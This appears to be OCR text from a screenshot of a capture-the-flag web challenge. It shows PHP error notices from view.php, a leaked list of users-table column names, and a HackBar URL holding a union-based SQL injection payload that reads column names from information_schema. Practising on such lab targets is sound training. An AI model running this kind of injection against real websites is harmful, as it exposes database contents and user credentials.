 otice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL
Split URL
http://2299d48b-7c01-41b6-a893-6273f2790efa.node5.buuoj.cn:81/view.php?no=-1%20union/**/
select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_n
ame=%27users%27#